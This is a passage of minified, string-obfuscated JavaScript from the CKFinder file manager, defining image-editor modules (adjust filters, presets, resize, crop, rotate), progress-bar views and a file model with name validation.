BIE\tSOEZHDHI"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x0ejha}`ags"),icon:S("'KBL\x06IU^@CD@V"),config:{min:-100,max:100,step:1,init:0}},{name:S(".GET"),icon:S("!AHB\bNRM"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1fSDRJE"),icon:S("\x16ts\x7f7hymw~"),config:{min:0,max:100,step:1,init:0}},{name:S("?' /.%"),icon:S("\x19ypz0y~MLC"),config:{min:0,max:10,step:.1,init:1}},{name:S("\x18wurox"),icon:S('A!("h((!:/'),config:{min:0,max:100,step:1,init:0}},{name:S("<^RV0"),icon:S("\x1d}tF\fAOMU"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}gqcbvz"),icon:S("!AHB\bUOI[ZNB"),config:{min:0,max:100,step:1,init:0}},{name:S("<NJ^#*\0/17"),icon:S("3W^P\x1aZUOI"),config:{min:0,max:20,step:1,init:0}}],n=i.filter(e,function(e){return i.includes(t.editImageAdjustments,e.name)});return{name:S("\x1aZxwklT"),viewClass:s,view:null,filters:n}},initialize:function(){var i=this,n=new o.Collection;function e(){var e=i.get(S("\x12vp|b^ux}~X|j~")).get(S("\x13uvb~wwi"));e.remove(e.where({tool:i.get(S(":U]P["))})),n.reset()}n.on(S("\x17y}~"),function(){i.collection.resetTool(S("5fE]J_OO"))}),i.collection.on(S("7LVUW\x06O[L%5x")+i.get(S("\fcobu")),e),i.collection.on(S('\x13`zy{"k\x7fhyi$~LM'),e),n.on(S("E%/)'-."),function(){var e,t,n;t=(n=i.get(S("\x18|~rhTs~GDfBPD")).get(S("E'$< %%?"))).where({tool:i.get(S("<S_R%"))})[0],e=this.toJSON(),t||(t=new o.Model({tool:i.get(S('A,") '))}),n.push(t)),t.set(S(";X\\J^"),e),i.collection.requestThrottler()});var r=new o.Model({filters:this.get(S("\x18\x7fswhxll")),activeFilters:n,tabindex:this.get(S("\x0e{qs{}ppn"))});this.on(S("<^V^.&'y!!/3\x01$+,)\t/;1"),function(e,t){r.set(S("$COKM"),t.get(S("D#/+-")))}),this.collection.on(S("\x0fdy`|`azr"),function(t){n.length&&n.clone().forEach(function(e){t[e.get(S("\x11tzxase"))](parseFloat(e.get(S("&QIE_N"))))})}),this.viewModel=r,this.activeFilters=n},getActionData:function(){return this.viewModel},saveDeferred:function(e,t){var i=new r.Deferred,n=i.promise();return t.then(function(n){r.each(e,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),n}})}),CKFinder.define(S('0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\f."8\x04#.74}\x03&0%2,*t?3)'),[],function(){return S("E=<6i#?b=<*#4& nu&%=*?/| #U\\\x03\x17\x17\x10\n\bG\v\x05\v\x18\x1fPL\f\x1b\x17_\x16\x1dX\x06\x05\x1d\n\x1f\x0f^]\x1a\x1et`/sv`ub|4(pw0.\x7fbtav`;xvu|:fa?>kACKM@@^\x1a\nRQ\x16\fDZ\x01DPPZZQSO\x18DG\x19\x0277\x03),%c')'4;th('+c*9|\"!1&3#u)(>*4;(BA\x03\x0f\x10XD\x1c\x13TJ\x1b\x1e\b\x1d\n\x04_\x1e\x12\x16\x10\x1aW\x05\x04X[SC^\x04{<\"sv`ub|'fjnhb/ml\x18/;wcclvt%\x16fea]\\(")}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x110&7 24\x1e /<"),[S('"VJACU[JEYI'),S("\rd~et`j"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19~L\\WmUXI'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15~XTJv- %&k\x154";,>8b)!;')],function(t,l,n,e,i){"use strict";return e.extend({name:S("\f]|jctf`B|s`"),template:i,events:{"click .ckf-ei-preset":S("\ndb]|jctf"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){var i,n,e=this.model.get(S("5P^T\\"));this.finder.config.initConfigInfo.thumbs&&(t.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!n&&240<=t&&(n=t)}),n&&(i=this.finder.request(S("\x1c{wsE\x1bEFPqNREK"),{file:e})));i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("+E@OHU\vBAQC_ROlHW"),{file:e,maxWidth:240,maxHeight:80,noCache:!0}));var r=this.model.get(S("<~_R!/")),o=t.uniqueId(S("?#*$n")),s=l(S("\f1mn~gs`*")).attr(S("\vei"),o).attr(S("\x19mrxiv"),240).attr(S("\x19r~uzvk"),240).css(S("\x19~romr~Y"),S("-@@^T")).appendTo(S(";^RZF")),a=this.$el.find(S("9\x14XW[\x13Z)l21!6#3")).toArray();!function e(){if(a.length){var t,n;t=l(a.shift()),n=t.data(S("\x13dgsd}m")),r("#"+o,i,function(){this.revert(!1),this[n]().render(function(){t.find(S("0X_T")).attr(S("5EE["),this.toBase64()),e()})})}else s.remove()}()},onPreset:function(e){this.model.set(S("0PQG]CS"),l(e.currentTarget).data(S("\x1aknxmzT")))}})}),CKFinder.define(S(')i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x1b>(=*$"\x06<;9'),[S("\x0fz`gvfl"),S("=KQ$$00'*4\""),S("\fool{s}}q"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11L0\n\t\v'),S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x05$2+<.(\n4;(")],function(r,i,t,e,o){"use strict";return e.extend({defaults:function(){var t,e,n;return t=this.collection.finder.config,e=[{name:S("7[U[IUIG")},{name:S(")IDBNKADCSGQ")},{name:S("6TJVIHlOQ\\%21")},{name:S('"DHJQNFNy^B')},{name:S('@&06*"?')},{name:S("5^VB@~ZEN")},{name:S("\x13|p{~v~mze")},{name:S("\x17p|hV}w{lTX")},{name:S("9PZNLKZ3")},{name:S("\x1cqqrO")},{name:S("'DF\\N")},{name:S('C**53)%-"-')},{name:S(":TPY|P/5")},{name:S("=QM!/%&\x14 #+")},{name:S("\x13d|x\x7fwu\x7f")},{name:S("$VOIk@^R")},{name:S("3G@XEQJ_")},{name:S('?6(,7%"#')}],n=i.filter(e,function(e){return i.includes(t.editImagePresets,e.name)}),{name:S("A\x121!6#3;"),viewClass:o,view:null,presets:n}},initialize:function(){var i=this,n=new t.Model({Caman:this.get(S("<~_R!/")),active:null,presets:this.get(S("7HK_HYIM")),tabindex:this.get(S("\rznrx|wqm"))});function e(){var e=i.get(S("4PR^LpWZ[Xz^4 ")).get(S(",LM[Y^\\@"));n.set(S("6V[MSMY"),null),e.remove(e.where({tool:i.get(S("/^P_V"))}))}n.on(S("\x1axt|pxE\x1bC@PLPB"),function(e,t){var n;t&&(i.collection.resetTool(S("\x12Rp\x7fcdl")),(n=i.get(S('=[[)5\v.%"#\x03)=+')).get(S("%GD\\@EE_"))).remove(n.where({tool:i.get(S("$KGJM"))})),n.push({tool:i.get(S("\x1dp~MD")),data:t}),i.collection.requestThrottler())}),i.collection.on(S("\x19nsnrjkLD"),function(e){var t=i.viewModel.get(S(" @AWMSC"));t&&e[t]()}),i.collection.on(S("$QIHD\x13XN_HZ\x15")+i.get(S("<S_R%")),e),i.collection.on(S('A6,+)|5-:/?v,"#'),e),this.on(S('A!+%+!"r,."8\x04#.74\x162 4'),function(e,t){n.set(S("'N@FN"),t.get(S(".IY]W")))}),this.viewModel=n},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e[t]().render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x14"; 0.b)!;'),[],function(){return S('*\x17HDX\x0fS]S@G\b\x14BQ\x14]IUY\x13^b\x7fHJx!/1h*&*?>sm3:4~1<{%=*3!9p=0\x0e\x15\x10\f\b\x16K\x0e\x06\x19\x1f\x1f\x1fOPeyxN\x1a\x1a\x05\x03\x03X\x17\x1b\x16\x19@\\\x1ckgPfwl|b_`n\x7fd/.yq}gv)7ml%9so2ywlPMCZsLBS@\tWV\x0e\rZNRX\\WQM\v\x15CB\x07\x1bUI\x10K!#+-  >g54huFDGs q1?5&%jz:1=q87r\x12\x04\x11\n\x1e\0K\x04\x07\x07\x1e\x19\x03\x01\x1dB\x04\x14\n\x07VK\x0eKW\tDqutB\x16nqww$kgjm4(hgk\\jcxhv\\p\x7fppm8;j|rjE\x1c\0X_\x18\x06N\\\x07NB_]BNIyWZS]B\x17ED\x18\x1bH\\\\V.%\';yg=<ui#?b9/-9?66,u+*zgPRUa.\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\x1c\n\x03\x18\b\x16Y\x16\x19\x19\f\v\x15\x17\x0fP\n\x1axu =\x7f~;\'a}$gmci!e\x7f{gg;f~`|vHtrlk]\\\x1e\fT\x1b,.\x14\x06NBZ\x13$\x13\x1fU[E\n?\n[Y[_W\x0277D;|b*0k*&&.d.($:\x06=056z>32(\x18)+9>*\r\x01\x15\v\fD\x18\x1bmaU\x03\x05\x1c\x18\x1aO\x04\b\x02\x16IW\x15\x1f\x1d\x1a\x11\x19\x13\x05\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>=p~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e\x1dED\x7fa+7j.#"8\b9;).:\x1d1%;<t(+40<9099c}\x03\t\x07\0\x0f\0\x02E\x13\x12U\x16\x11M\n\x0e\x04\x10_\x1a\x17\x1a\x18\x07\x17\nGY\x07\x06A_iu,oeka)l`x+10.(|e`4ihzr~ma`#"cbRHEKP^]\x18UT\b\x15&\x11\x01CQSW_\n?\nUMMNTR\x1dW[}c!("h#.e;/8%7+b1!"?-wv#9;3588&bB\x1a\x19^D\f\x12I\x1c\b\b\x02\x02\t\v\x17P\f\x0fQT\x11\x17\x03\x19T\x13\x18\x13\x13C]cjd.plel*)njxl#fs~|c{f+5cb%;ui0sAOE\r@LT\x07\x15\x14\n\f@Y\\\bML^VRAML\x07\x06GFNTYW4:9|98dy32wk%9`#1?5}11?#\x114;<9s?/\x10\r\x1bC\x19\x18ZH\n\x1c\x1e\x1f\x03\x03Pe')}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x16('47j\x14\"; 0.\x1a$+8"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1f?5)\x172\x01\x06\x07L6\0\x15\x0e\x12\fD\x0f\x03\x19')],function(t,e,n){"use strict";return e.extend({name:S("B\x11!6/=-\x1f#.;"),template:n,className:S("(JAM\x01HG\x02BTAZNP\x1bTWWNISQM"),ui:{width:S("8PTKIIeQ!,'~f&-!\x1a,9\"6(\x19&4%:q\t"),height:S("\x10x|caaMyyt\x7f&>~uyrDQJ^@nBANB_\x0ep"),keepAspectRatio:S("\x17qwjnhFp~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e`"),apply:S("\x137v}q5|s6nxmvZD\x0fBTUJ^")},triggers:{"click @ui.apply":S("0PBCXL")},events:{"change @ui.width":S(")EE{DJ[X"),"change @ui.height":S("\x17wwR~uzvk"),"change @ui.keepAspectRatio":S(";SS\x7fL0$!7\x16$2.'"),"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("-MGURYVP"),!this.ui.keepAspectRatio.is(S('<\x07]W%")& '))).checkboxradio(S("@3'%6 5/")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("\x1azlmrf"))}},modelEvents:{"change:realWidth":S(".]U_VVF"),"change:displayWidth":S("\x19i~hJw{TI"),"change:displayHeight":S("\x10bwg\\p\x7fppm")},onRender:function(){this.$el.trigger(S(">\\2$#7!"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("3\x0eV^R[R__"));this.model.set(S("\x0edutbRgestlK{our"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender&&!(this.model.get(S("\x12w}ff{y`Mrxiv"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("\x0fbts\x7fC|rcp"));t<e&&(e=t);var n=this.model.get(S("5R^KIVZEu[V')6"));if(this.model.get(S("\x1fKDGSeVVBK]xJXDA"))){var i=t/this.model.get(S('A0&%)\x0e"!."?'));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}},onHeight:function(){if(!this.dontRender&&!(this.model.get(S(".KYBB_UL~RQ^RO"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("\x18k\x7fzpU{vGIV"));(isNaN(e)||e<=0)&&(e=1),t<e&&(e=t);var n=this.model.get(S(" EKPTIG^\x7f@N_D"));if(this.model.get(S("5]R]I{HLX]K\x12 6*+"))){var i=this.model.get(S(" SGBHrOC\\A"))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S(".KYBB_ULa^\\MR")))},setHeight:function(){this.ui.height.val(this.model.get(S("0U[@DYWNp\\S\\TI")))},focusButton:function(){this.ui.apply.focus()}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgSDQC_oSRR"),[S("&MY\\OYU"),S("\x12quv}uww\x7f"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fcW@]OSaQ\\M")],function(r,e,t,n){"use strict";var i=e.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return t.extend({defaults:{name:S('A\x10&7,<"'),viewClass:n,view:null},initialize:function(){this.viewModel=new i({tabindex:this.get(S("'\\HHBBIKW"))}),this.collection.on(S("\x18pwz{xZ~T@\x18QADB^"),function(){var e=this.get(S(":^XTJv- %&\0$2&"));this.viewModel.set({realWidth:e.get(S("\x18pwz{xIvDUJ")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("5_ZY^_lUYJW")),displayHeight:e.get(S("\ve`ohuYwzs}b")),renderWidth:e.get(S("\v~h`kucEzpa~")),renderHeight:e.get(S("E4\"&-/9\x04('(8%")),maxRenderWidth:e.get(S("\nyicjjbF{w`}")),maxRenderHeight:e.get(S("\x0e}u\x7fvvf]s~\x7fqn"))}),this.get(S("\x1dhvEV")).on(S("\x17yijwe"),function(){this.resizeView()},this)},this),this.collection.on(S("\n\x7fcbb5btav`/w{t"),function(){var e,t;t=(e=this.get(S("8\\^RHtS^'$\x06\"0$"))).get(S("B*)$!\"\x01',$")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S('B1!+"":\x1e#/8%')),renderHeight:e.get(S("\x1co{qDDPkALAO\\")),maxRenderWidth:e.get(S("*YICJJBf[W@]")),maxRenderHeight:e.get(S("7J\\T_YOvZ)&*7"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("\x19\x7f\x7fuiWrAFGgEQG")),o=i.get(S("\x1dzvSQNB]rOC\\A")),s=i.get(S("(MCX\\AOVxT[T\\A")),a=i.get(S("\f`owBt|wqgA~|mr")),l=i.get(S("C)$>\x15-'..>\x05+&79&"));l<s||a<o?(e=o<s?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("A# 0,));")).push({tool:this.get(S("4[WZ]")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("\x1b\x7f|s~N")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("&QAL]")).focusButton()},saveDeferred:function(t,e){var n=new r.Deferred,i=n.promise();return e.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07}ED@^"),[S("D0(#-;9(#?+"),S("\x1dtnUDPZ"),S("1PRW^TXV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x01!/3\x01$+,)b\x1a ?=!|\x17'9'\f657"),S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x15-,(6i\x06,#?88\x19! <"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1e$#!=`\0#7 1!%\x03766"),S(">|\v\x07+-  4h\x05&.> (=`\x155;'\x1d870=v\x0e431-p2\x04\x11\n\x1e\x002\b\x07\x05")],function(u,c,e,a,l,d,f,h){"use strict";return e.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("4TRS"),function(e){e.set(S(":U]P["),e.get(S("!VLKI")).get(S("\x0f~p\x7fv")))})},setupDefault:function(t,e){this.finder=t,this.Caman=e;var n=40;this.add({title:t.lang.editImage.resize,icon:S("B /#k5-:#1)"),tool:new h({tabindex:n},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.crop,icon:S("6TS_\x17XNRN"),tool:new a({tabindex:n+=10},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.rotate,icon:S("&DCO\x07YCYO[U"),tool:new l({tabindex:n+=10},{collection:this}),tabindex:n});var i=t.config.editImageAdjustments;if(i&&i.length){var r=new d({tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("9YPZ\x10_[*417"),tool:r,tabindex:n}),u.forEach(r.get(S("\x19|rpi{mS")),function(e){e.label=t.lang.editImage.filters[e.name]})}var o=t.config.editImagePresets;if(o&&o.length){var s=new f({Caman:e,tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("\x12p\x7fs;gj|i~hn"),tool:s,tabindex:n}),u.forEach(s.get(S("=NM%2'77")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(t){(this.editImageData=t).on(S("3W]WY_\\\0IYSZZ2\t'*#-2"),function(){this.checkReady()},this),this.forEach(function(e){e.get(S("\x1ciqpL")).set(S("\x12vp|b^ux}~X|j~"),t)})},setImageInfo:function(e){this.editImageData.set(S("?),#$!\f(!'"),e),this.editImageData.set(S("&NEHMN{DJ[X"),e.width),this.editImageData.set(S("(@GJKHfJYVZG"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1dwrAFGjJCI"))&&this.editImageData.has(S("+^H@KUCeZPA^"))&&this.trigger(S("\x1dwrAFGgEQG\x1dZLKOU"))},resetTool:function(e){var t;e?this.trigger(S("/D^]_\x0eGSD]M\0")+e):(this.trigger(S('7LVUW\x06O[L%5x"()')),(t=this.editImageData.get(S("\nhm`oa"))).reset(),t.render(),this.editImageData.get(S("\x0fqrfz{{e")).reset()),this.trigger(S("4AYXT\x03H^OXJ\x05!'6&6"))},doSave:function(e){var i=this,t=u.uniqueId(S('3QQ_C\x15PWZ[X\x13\\!/4"7')),r=c(S("'\x14JKEZL]\x11")).attr(S('D,"'),t).css(S("8]SHLQ_F"),S(" OMMA")).appendTo(S("\x1b~rzf")),o=this.editImageData.get(S('?!"6*++5')),n=this.Caman,s=new c.Deferred,a=new c.Deferred,l=s.promise();return n("#"+t,e,function(){var e=this,t=o.findWhere({tool:S("2rP_CDL")});t&&(o.remove(t),o.push(t));var n=o.findWhere({tool:S("\x0f@cw`qae")});n&&(o.remove(n),o.push(n)),o.forEach(function(e){var t=this.findWhere({name:e.get(S("2G[ZZ"))}).get(S("\x0fd~}\x7f"));l=t.saveDeferred(e.get(S("\x15rvlx")),l)},i),l.then(function(){a.resolve(e.toBase64()),r.remove()}),s.resolve(e)}),a.promise()},requestThrottler:function(){var t=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(t.needRender&&!t.isRendering){t.isRendering=!0;var e=t.editImageData.get(S("\x1e|ALCM"));try{e.revert(!1)}catch(e){}t.trigger(S("7LQHTHIRZ"),e),e.render(function(){return!1}),t.isRendering=!1,t.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("\x11sp`|yyk")).length}})}),CKFinder.define(S("(jamECJJB\x1eq\\YXYY\x17tU_YQM\x10\x103-$6 54\x05&.. "),[S("<__\\+#--!")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x1epK"),message:"",value:0},stateOk:function(){this.set(S("D62&<,"),S("\x0f\x7fz"))},stateError:function(){this.set(S("\f~zndt"),S("?%30,6"))},stateIndeterminate:function(){this.set(S("\x1ahh|jz"),S("\vecjjdt`~}{wc}"))}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N2\x11\v\x02\x14\x02\x1b\x1a'\x04\b\b\x02"),[S('3w~p^V]_I\x13~QR-.,l\t*""$:e\x1b>")=5"!\x1e;13;')],function(e){"use strict";return e.extend({defaults:{value:0,state:S("\rad"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S("\x1d}wAOEF"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("%RNEL")))){var i=e.get(S("+XDCJ"))-t;n=((e.get(S("\x13vlbrk"))-e.previous(S("7Z@N^O")))/i).toFixed(1),this.set({eta:((e.get(S("\x1e}YUGPpJRFD"))-e.get(S("8[COYN")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S("1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2\";f\t$! !!\x7f\x01 <3'3$+w>4("),[],function(){return S("\x17$}sm<~r~SR\x1f\x01GN@\nX[EL^H]\\\x1d\\W@GTQR\x18BA\x04\x1c\x1cWKn,'07$!\"h47('+c'9566:.-h%$xe'&c\x7f\t\x15L\x0e\x01\x16\x15\x06\x0f\fJ\x16\x11QA\v\x19\x07LyH\x11\x1f\x01X\x1a\x16\x1a\x0f\x0eC]cjd.twi`zlyx!z|n`1qxr8few~h~on3d[\x1c\x02JP\vUSI]O\vQP\f\x0fB^^V\t\x17FEW^H^ON\\^2cb\"6,'j>(&>)#!8ms)(iu?#v/;7)8~\"\x1dCB\x02\x16\f\x07J\x1e\b\x06\x1e\t\0\x07\x01MSBQT\x14\x04\x1e\x19T\f\x1a\x10\b\x1b\x12ay?!556%6\x03\x037hdx/s}s`g(4ts\x7f7knrymERQ\x0eFDT\x05\bZ^R@H\x13\rGXVG\\\x0fML\x05\x19SO\x12K_S5$b>9`}ehwvd($8qZm}7=#h]")}),CKFinder.define(S("$fmaAGNN^\x02m@]\\]]\x1bc_ROJ\x15kNRYM%21\x15- 1"),[S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x11<9899w\t(4;/;,\x13O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S("&wZFMYI^]yYTE"),template:t,className:S("\x10ryu9edx\x7fk\x7fho"),modelEvents:{"change:message":S("\x15cg|xn~QxmlAFG"),"change:state":S("9OKX\\JZ\x135#7!"),"change:value":S("\x12fdqwc}O{wix")},ui:{bar:S("!\f@OC\vWZFMYI^]\x02RP@"),message:S("#\nFMA\x05YXDK_K\\C\x1c_VGFWP]"),wrap:S("\f#mdv<ba{rdrkj7ln|n")},onRender:function(){this.$el.trigger(S("(JXNMYK"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("+OFH\x02XXVWQ["),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S(">\\+'o36*!5-:9f#&"),t===S("B,/")).toggleClass(S("&DCO\x07[^BI]UBA\x1eQGDXJ"),t===S("C!74(:")).toggleClass(S('\vofh"`c}tfped5pt\x7fyi{mMHLBP@'),t===S('A+-  2":$#%-9+'))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("\x14td~y4lzph{qOV"),t))}})}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x01!/3\x01$+,)b\x1e=?6 6'&\x12>955<r91+"),[],function(){return S("0\rVZB\x15_S\x05\x1bYPZ\x10[Vm10,#7#4;ktwc)'9n[n7=#v448)(a\x7f=4\x06L\x07\nI\x11\x14\x06\x06\x1a\f\x0e\x1eOP\x14\vLR\x1a\0[\x02\x05\x19\x17\t\x1d\x19\x0f^\x02}=-gms8\r\x02")}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x17+&36i\x17:&-9)>=\v90><3\x03?2/"),[S("\x12fzqsekzuiy"),S("#NTSBZP"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06fJUB[[fXWD"),S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%7>(>/.\x1a6\x01\r\r\x04J\x01\t\x13")],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x11Ww}a_zy~\x7fKnrymERQgMDJHO\x7fCN["),template:r,regions:{progress:S("\x155ts\x7f7~u0nmOFPFWV")},ui:{transfer:S("\x1a5\x7fvx2EH\x0fWVDHTNLX")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S(".LBTSGQ")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("1FAU[EQ]K")))}})}),CKFinder.define(S("\x10RYU}{rrj6Wtxxrl\x0fgKOA"),[S("-LNSZP\\ZP")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("\x17{q{u{x$qALG"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("%HFEL")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1ejRM"))){var e=this.get(S("<[QS$$0")).getUrl();this.set(S("\x19oip"),e&&e+encodeURIComponent(this.get(S("8W[VY"))),{silent:!0})}return this.get(S("\x0ezb}"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("+^HH]UBZ"),this)}},{invalidCharacters:S("$/z\x07\x07\t\x10\v\x06\r\x11\x0f\x12\x11\x0e\x13\n\x15J"),noExtension:S("\x17vvE~di"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png|webp/.test(e.toLowerCase())},extensionFromFileName:function(e){var t=e.lastIndexOf(".");return-1===t?"":e.substr(t+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S('>K%96b\x07\x0e\0.&-/9c\x19+" =3\'1&y\x12<0.\x121<9:O"\r\r\x02\f\x14\n,\0\v\x07\x03\n@\v\x1f\x05'),[],function(){return S('>D;~bb-1h(&%3\x04:(<8"8&6t(+k488>0cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elneLr`tpz`~n,ps\x05\x19-{}d`b7lxxrry{g\x1d\x03\x13\x01\x04Q_WM\x14\bHDHMDR^J\x11\x14[WZ]\x04\x18XW[{[)5\v.%"#\b>,8<>$:*rq)(ku?#v6,>.*,6\x14\x04B\x1e\x19\x06\x0e\x02\v\x02\x0f\x0fQO\r\x07\x15\x12\x19\x16\x10W\r\fG\x04\x07EvAQ\x13acgo:\x0f}|7tw\x010igy0r~rgf+5~pv~r|sz\rHLSQQ\vFZLK\t\fVU\x10\x10XF\x1d[CSEOKSOY\x1dCB35;/!xd#!::\'-4t!??7qt4$>9t2289;1]C\x16\x11\x11\0D\x1c\x13V\x17\x16RgNOPQ\t\bIU\x1f\x03V\x15\x1b\x15\x1bS\x1b\x1biuKnebc){h|nHdoc\x7fvArbpWd8dg\x11<=>?\x1cEKU\x1a/\x06\x07\b\t\n\v\f\r\x12\\@P\\\x13WYWDK\x04\x18]UQ[Q!,\'n!=2"&:#$"`".24>qj{-,yy3/r8&+\x05\x0f\x11\n\v\vF\x1a\x15UE\x18\x1c\f\0QzQRSTUVWXE\x1e\x12\n]\x1d\x13arq>&po*agz~x 